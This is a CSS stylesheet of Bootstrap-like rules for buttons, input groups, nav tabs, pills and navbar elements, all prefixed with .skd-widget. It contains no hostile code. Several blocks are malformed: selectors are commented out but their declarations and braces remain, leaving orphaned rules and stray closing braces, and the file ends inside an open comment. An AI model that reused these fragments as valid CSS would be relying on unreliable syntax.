.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn + .skd-widget-btn-group,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn-group + .skd-widget-btn,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn-group + .skd-widget-btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn-group:not(:first-child):not(:last-child) > .skd-widget-btn {
  border-radius: 0;
}

.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn-group:first-child:not(:last-child) > .skd-widget-btn:last-child,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn-group:first-child:not(:last-child) > .skd-widget-dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn-group:last-child:not(:first-child) > .skd-widget-btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.skd-widget .skd-widget-btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}

.skd-widget .skd-widget-btn-group-justified > .skd-widget-btn,
.skd-widget .skd-widget-btn-group-justified > .skd-widget-btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}

.skd-widget .skd-widget-btn-group-justified > .skd-widget-btn-group .skd-widget-btn {
  width: 100%;
}

.skd-widget [data-toggle="buttons"] > .skd-widget-btn > input[type="radio"],
.skd-widget [data-toggle="buttons"] > .skd-widget-btn > input[type="checkbox"] {
  display: none;
}

.skd-widget .skd-widget-input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}

.skd-widget .skd-widget-input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}

.skd-widget .skd-widget-input-group .skd-widget-form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.skd-widget .skd-widget-input-group-lg > .skd-widget-form-control,
.skd-widget .skd-widget-input-group-lg > .skd-widget-input-group-addon,
.skd-widget .skd-widget-input-group-lg > .skd-widget-input-group-btn > .skd-widget-btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

.skd-widget select.skd-widget-input-group-lg > .skd-widget-form-control,
.skd-widget select.skd-widget-input-group-lg > .skd-widget-input-group-addon,
.skd-widget select.skd-widget-input-group-lg > .skd-widget-input-group-btn > .skd-widget-btn {
  height: 46px;
  line-height: 46px;
}

.skd-widget textarea.skd-widget-input-group-lg > .skd-widget-form-control,
.skd-widget textarea.skd-widget-input-group-lg > .skd-widget-input-group-addon,
.skd-widget textarea.skd-widget-input-group-lg > .skd-widget-input-group-btn > .skd-widget-btn,
.skd-widget select[multiple].skd-widget-input-group-lg > .skd-widget-form-control,
.skd-widget select[multiple].skd-widget-input-group-lg > .skd-widget-input-group-addon,
.skd-widget select[multiple].skd-widget-input-group-lg > .skd-widget-input-group-btn > .skd-widget-btn {
  height: auto;
}

.skd-widget .skd-widget-input-group-sm > .skd-widget-form-control,
.skd-widget .skd-widget-input-group-sm > .skd-widget-input-group-addon,
.skd-widget .skd-widget-input-group-sm > .skd-widget-input-group-btn > .skd-widget-btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.skd-widget select.skd-widget-input-group-sm > .skd-widget-form-control,
.skd-widget select.skd-widget-input-group-sm > .skd-widget-input-group-addon,
.skd-widget select.skd-widget-input-group-sm > .skd-widget-input-group-btn > .skd-widget-btn {
  height: 30px;
  line-height: 30px;
}

.skd-widget textarea.skd-widget-input-group-sm > .skd-widget-form-control,
.skd-widget textarea.skd-widget-input-group-sm > .skd-widget-input-group-addon,
.skd-widget textarea.skd-widget-input-group-sm > .skd-widget-input-group-btn > .skd-widget-btn,
.skd-widget select[multiple].skd-widget-input-group-sm > .skd-widget-form-control,
.skd-widget select[multiple].skd-widget-input-group-sm > .skd-widget-input-group-addon,
.skd-widget select[multiple].skd-widget-input-group-sm > .skd-widget-input-group-btn > .skd-widget-btn {
  height: auto;
}

.skd-widget .skd-widget-input-group-addon,
.skd-widget .skd-widget-input-group-btn,
.skd-widget .skd-widget-input-group .skd-widget-form-control {
  display: table-cell;
}

.skd-widget .skd-widget-input-group-addon:not(:first-child):not(:last-child),
.skd-widget .skd-widget-input-group-btn:not(:first-child):not(:last-child),
.skd-widget .skd-widget-input-group .skd-widget-form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.skd-widget .skd-widget-input-group-addon,
.skd-widget .skd-widget-input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.skd-widget .skd-widget-input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  border-radius: 4px;
}

.skd-widget .skd-widget-input-group-addon.skd-widget-input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}

.skd-widget .skd-widget-input-group-addon.skd-widget-input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}

.skd-widget .skd-widget-input-group-addon input[type="radio"],
.skd-widget .skd-widget-input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

.skd-widget .skd-widget-input-group .skd-widget-form-control:first-child,
.skd-widget .skd-widget-input-group-addon:first-child,
.skd-widget .skd-widget-input-group-btn:first-child > .skd-widget-btn,
.skd-widget .skd-widget-input-group-btn:first-child > .skd-widget-btn-group > .skd-widget-btn,
.skd-widget .skd-widget-input-group-btn:first-child > .skd-widget-dropdown-toggle,
.skd-widget .skd-widget-input-group-btn:last-child > .skd-widget-btn:not(:last-child):not(.skd-widget-dropdown-toggle),
.skd-widget .skd-widget-input-group-btn:last-child > .skd-widget-btn-group:not(:last-child) > .skd-widget-btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.skd-widget .skd-widget-input-group-addon:first-child {
  border-right: 0;
}

.skd-widget .skd-widget-input-group .skd-widget-form-control:last-child,
.skd-widget .skd-widget-input-group-addon:last-child,
.skd-widget .skd-widget-input-group-btn:last-child > .skd-widget-btn,
.skd-widget .skd-widget-input-group-btn:last-child > .skd-widget-btn-group > .skd-widget-btn,
.skd-widget .skd-widget-input-group-btn:last-child > .skd-widget-dropdown-toggle,
.skd-widget .skd-widget-input-group-btn:first-child > .skd-widget-btn:not(:first-child),
.skd-widget .skd-widget-input-group-btn:first-child > .skd-widget-btn-group:not(:first-child) > .skd-widget-btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.skd-widget .skd-widget-input-group-addon:last-child {
  border-left: 0;
}

.skd-widget .skd-widget-input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}

.skd-widget .skd-widget-input-group-btn > .skd-widget-btn {
  position: relative;
}

.skd-widget .skd-widget-input-group-btn > .skd-widget-btn + .skd-widget-btn {
  margin-left: -1px;
}

.skd-widget .skd-widget-input-group-btn > .skd-widget-btn:hover,
.skd-widget .skd-widget-input-group-btn > .skd-widget-btn:focus,
.skd-widget .skd-widget-input-group-btn > .skd-widget-btn:active {
  z-index: 2;
}

.skd-widget .skd-widget-input-group-btn:first-child > .skd-widget-btn,
.skd-widget .skd-widget-input-group-btn:first-child > .skd-widget-btn-group {
  margin-right: -1px;
}

.skd-widget .skd-widget-input-group-btn:last-child > .skd-widget-btn,
.skd-widget .skd-widget-input-group-btn:last-child > .skd-widget-btn-group {
  margin-left: -1px;
}

.skd-widget .skd-widget-nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}

.skd-widget .skd-widget-nav > li {
  position: relative;
  display: block;
}

.skd-widget .skd-widget-nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}

.skd-widget .skd-widget-nav > li > a:hover,
.skd-widget .skd-widget-nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}

.skd-widget .skd-widget-nav > li.skd-widget-disabled > a {
  color: #999999;
}

.skd-widget .skd-widget-nav > li.skd-widget-disabled > a:hover,
.skd-widget .skd-widget-nav > li.skd-widget-disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}

.skd-widget .skd-widget-nav .skd-widget-open > a,
.skd-widget .skd-widget-nav .skd-widget-open > a:hover,
.skd-widget .skd-widget-nav .skd-widget-open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}

.skd-widget .skd-widget-nav .skd-widget-nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

.skd-widget .skd-widget-nav > li > a > img {
  max-width: none;
}

.skd-widget .skd-widget-nav-tabs {
  border-bottom: 1px solid #dddddd;
}

.skd-widget .skd-widget-nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}

.skd-widget .skd-widget-nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}

.skd-widget .skd-widget-nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}

.skd-widget .skd-widget-nav-tabs > li.skd-widget-active > a,
.skd-widget .skd-widget-nav-tabs > li.skd-widget-active > a:hover,
.skd-widget .skd-widget-nav-tabs > li.skd-widget-active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}

.skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified {
  width: 100%;
  border-bottom: 0;
}

.skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified > li {
  float: none;
}

.skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}

.skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified > .skd-widget-dropdown .skd-widget-dropdown-menu {
  top: auto;
  left: auto;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > li, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > li, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > li, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > li,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > li, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > li, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > li, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > li,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > li, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > li, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > li , .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > li {
*/
  display: table-cell;
  width: 1%;
}
  /*
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > li > a, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > li > a, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > li > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > li > a, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > li > a, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > li > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > li > a, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > li > a , .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > li > a {
*/
  margin-bottom: 0;
}

.skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}

.skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified > .skd-widget-active > a,
.skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified > .skd-widget-active > a:hover,
.skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified > .skd-widget-active > a:focus {
  border: 1px solid #dddddd;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > li > a, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > li > a, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > li > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > li > a, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > li > a, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > li > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > li > a, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > li > a , .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > li > a {
  border-bottom: 1px solid #dddddd;
  border-radius: 4px 4px 0 0;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > .skd-widget-active > a, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > .skd-widget-active > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > .skd-widget-active > a, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > .skd-widget-active > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > .skd-widget-active > a, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > .skd-widget-active > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > .skd-widget-active > a, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > .skd-widget-active > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > .skd-widget-active > a, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > .skd-widget-active > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > .skd-widget-active > a, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > .skd-widget-active > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > .skd-widget-active > a:hover, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > .skd-widget-active > a:hover, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > .skd-widget-active > a:hover, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > .skd-widget-active > a:hover,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > .skd-widget-active > a:hover, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > .skd-widget-active > a:hover, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > .skd-widget-active > a:hover, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > .skd-widget-active > a:hover,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > .skd-widget-active > a:hover, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > .skd-widget-active > a:hover, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > .skd-widget-active > a:hover, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > .skd-widget-active > a:hover,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > .skd-widget-active > a:focus, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > .skd-widget-active > a:focus, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > .skd-widget-active > a:focus, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-sm > .skd-widget-active > a:focus,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > .skd-widget-active > a:focus, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > .skd-widget-active > a:focus, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > .skd-widget-active > a:focus, .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-md > .skd-widget-active > a:focus,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > .skd-widget-active > a:focus, .skd-widget.skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > .skd-widget-active > a:focus, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > .skd-widget-active > a:focus , .skd-widget .skd-widget-nav-tabs.skd-widget-nav-justified .skd-widget-container-lg > .skd-widget-active > a:focus {
  border-bottom-color: #ffffff;
}

.skd-widget .skd-widget-nav-pills > li {
  float: left;
}

.skd-widget .skd-widget-nav-pills > li > a {
  border-radius: 4px;
}

.skd-widget .skd-widget-nav-pills > li + li {
  margin-left: 2px;
}

.skd-widget .skd-widget-nav-pills > li.skd-widget-active > a,
.skd-widget .skd-widget-nav-pills > li.skd-widget-active > a:hover,
.skd-widget .skd-widget-nav-pills > li.skd-widget-active > a:focus {
  color: #ffffff;
  background-color: #428bca;
}

.skd-widget .skd-widget-nav-stacked > li {
  float: none;
}

.skd-widget .skd-widget-nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.skd-widget .skd-widget-nav-justified {
  width: 100%;
}

.skd-widget .skd-widget-nav-justified > li {
  float: none;
}

.skd-widget .skd-widget-nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}

.skd-widget .skd-widget-nav-justified > .skd-widget-dropdown .skd-widget-dropdown-menu {
  top: auto;
  left: auto;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-justified .skd-widget-container-sm > li, .skd-widget.skd-widget-nav-justified .skd-widget-container-sm > li, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-justified .skd-widget-container-sm > li, .skd-widget .skd-widget-nav-justified .skd-widget-container-sm > li,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-justified .skd-widget-container-md > li, .skd-widget.skd-widget-nav-justified .skd-widget-container-md > li, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-justified .skd-widget-container-md > li, .skd-widget .skd-widget-nav-justified .skd-widget-container-md > li,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-justified .skd-widget-container-lg > li, .skd-widget.skd-widget-nav-justified .skd-widget-container-lg > li, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-justified .skd-widget-container-lg > li , .skd-widget .skd-widget-nav-justified .skd-widget-container-lg > li {
  display: table-cell;
  width: 1%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-justified .skd-widget-container-sm > li > a, .skd-widget.skd-widget-nav-justified .skd-widget-container-sm > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-justified .skd-widget-container-sm > li > a, .skd-widget .skd-widget-nav-justified .skd-widget-container-sm > li > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-justified .skd-widget-container-md > li > a, .skd-widget.skd-widget-nav-justified .skd-widget-container-md > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-justified .skd-widget-container-md > li > a, .skd-widget .skd-widget-nav-justified .skd-widget-container-md > li > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-justified .skd-widget-container-lg > li > a, .skd-widget.skd-widget-nav-justified .skd-widget-container-lg > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-justified .skd-widget-container-lg > li > a , .skd-widget .skd-widget-nav-justified .skd-widget-container-lg > li > a {
  margin-bottom: 0;
}

.skd-widget .skd-widget-nav-tabs-justified {
  border-bottom: 0;
}

.skd-widget .skd-widget-nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}

.skd-widget .skd-widget-nav-tabs-justified > .skd-widget-active > a,
.skd-widget .skd-widget-nav-tabs-justified > .skd-widget-active > a:hover,
.skd-widget .skd-widget-nav-tabs-justified > .skd-widget-active > a:focus {
  border: 1px solid #dddddd;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-sm > li > a, .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-sm > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-sm > li > a, .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-sm > li > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-md > li > a, .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-md > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-md > li > a, .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-md > li > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-lg > li > a, .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-lg > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-lg > li > a , .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-lg > li > a {
*/
  border-bottom: 1px solid #dddddd;
  border-radius: 4px 4px 0 0;
}

/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-sm > .skd-widget-active > a, .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-sm > .skd-widget-active > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-sm > .skd-widget-active > a, .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-sm > .skd-widget-active > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-md > .skd-widget-active > a, .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-md > .skd-widget-active > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-md > .skd-widget-active > a, .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-md > .skd-widget-active > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-lg > .skd-widget-active > a, .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-lg > .skd-widget-active > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-lg > .skd-widget-active > a, .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-lg > .skd-widget-active > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-sm > .skd-widget-active > a:hover, .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-sm > .skd-widget-active > a:hover, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-sm > .skd-widget-active > a:hover, .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-sm > .skd-widget-active > a:hover,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-md > .skd-widget-active > a:hover, .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-md > .skd-widget-active > a:hover, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-md > .skd-widget-active > a:hover, .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-md > .skd-widget-active > a:hover,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-lg > .skd-widget-active > a:hover, .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-lg > .skd-widget-active > a:hover, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-lg > .skd-widget-active > a:hover, .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-lg > .skd-widget-active > a:hover,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-sm > .skd-widget-active > a:focus, .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-sm > .skd-widget-active > a:focus, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-sm > .skd-widget-active > a:focus, .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-sm > .skd-widget-active > a:focus,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-md > .skd-widget-active > a:focus, .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-md > .skd-widget-active > a:focus, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-md > .skd-widget-active > a:focus, .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-md > .skd-widget-active > a:focus,
[class*="skd-widget-container-"] .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-lg > .skd-widget-active > a:focus, .skd-widget.skd-widget-nav-tabs-justified .skd-widget-container-lg > .skd-widget-active > a:focus, [class*="skd-widget-container-"] .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-lg > .skd-widget-active > a:focus , .skd-widget .skd-widget-nav-tabs-justified .skd-widget-container-lg > .skd-widget-active > a:focus {
*/
  border-bottom-color: #ffffff;
}

.skd-widget .skd-widget-tab-content > .skd-widget-tab-pane {
  display: none;
}

.skd-widget .skd-widget-tab-content > .skd-widget-active {
  display: block;
}

.skd-widget .skd-widget-nav-tabs .skd-widget-dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  /* @media (min-width: @grid-float-breakpoint) { */
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar .skd-widget-container-sm, .skd-widget.skd-widget-navbar .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar .skd-widget-container-sm, .skd-widget .skd-widget-navbar .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar .skd-widget-container-md, .skd-widget.skd-widget-navbar .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar .skd-widget-container-md, .skd-widget .skd-widget-navbar .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar .skd-widget-container-lg, .skd-widget.skd-widget-navbar .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar .skd-widget-container-lg , .skd-widget .skd-widget-navbar .skd-widget-container-lg {
*/
  border-radius: 4px;
}
  /* @media (min-width: @grid-float-breakpoint) { */
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-header .skd-widget-container-sm, .skd-widget.skd-widget-navbar-header .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-header .skd-widget-container-sm, .skd-widget .skd-widget-navbar-header .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-header .skd-widget-container-md, .skd-widget.skd-widget-navbar-header .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-header .skd-widget-container-md, .skd-widget .skd-widget-navbar-header .skd-widget-container-md,
